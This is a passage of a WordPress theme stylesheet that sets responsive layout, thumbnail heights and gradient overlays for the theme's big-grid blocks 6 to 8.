    .td_block_big_grid_6 .td-big-grid-post-0:first-child,
    .td_block_big_grid_6 .td-big-grid-post-1:first-child {
      margin-top: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    height: 373px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2,
  .td_block_big_grid_6 .td-big-grid-post-3,
  .td_block_big_grid_6 .td-big-grid-post-4,
  .td_block_big_grid_6 .td-big-grid-post-5,
  .td_block_big_grid_6 .td-big-grid-post-6 {
    width: 20%;
    float: left;
  }
  .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: 140px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 130px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 100px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_big_grid_6 .td-post-category {
    vertical-align: bottom;
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      margin: 0 0 0 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin: 7px 0 14px 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_6.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
    width: 30px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
      width: 20px !important;
    }
  }
  /*
    Big grid 7
  */
  .td_block_big_grid_7 {
    margin-right: -12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0,
  .td_block_big_grid_7 .td-big-grid-post-1,
  .td_block_big_grid_7 .td-big-grid-post-2 {
    width: 33.33333333%;
    float: left;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0,
    .td_block_big_grid_7 .td-big-grid-post-1,
    .td_block_big_grid_7 .td-big-grid-post-2 {
      margin-bottom: 0;
      float: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 195px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 146px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 196px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
      font-weight: 500;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 {
      width: 100%;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7 .td-meta-info-container {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3,
  .td_block_big_grid_7 .td-big-grid-post-4,
  .td_block_big_grid_7 .td-big-grid-post-5,
  .td_block_big_grid_7 .td-big-grid-post-6 {
    width: 25%;
    float: left;
  }
  .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 175px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 124px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 30px 0 18px;
  }
  .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-3 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 8
  */
  .td_block_big_grid_8 .td-grid-columns {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-columns {
      display: inline;
      float: none;
      width: 100%;
    }
  }
  .td_block_big_grid_8 .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-meta-info-container {
      width: 100% !important;
    }
  }
  .td_block_big_grid_8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
      padding-top: 3px;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
      padding-left: 3px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 167px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 125px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
      height: 198px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 156px !important;
    }
  }
  .td_block_big_grid_8 .td-small-thumb .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
    margin: 0 20px 14px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
      margin: 0 15px 14px;
    }
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,
  .td_block_big_grid_8.td-grid-style-3 .td-meta-info-container {
    bottom: auto;
    top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,
  .td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin-top: 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-meta-info-container {
    width: 80%;
  }
  .td_block_big_grid_8.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container {
    margin-top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: rgba(244, 208, 63, 0.97);
    background: -moz-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(244, 208, 63, 0.97)), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: linear-gradient(135deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #b0b43b;
    background: -moz-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #b0b43b), color-stop(100%, rgba(145, 96, 81, 0.97)));
    background: -webkit-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -o-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -ms-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: linear-gradient(135deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
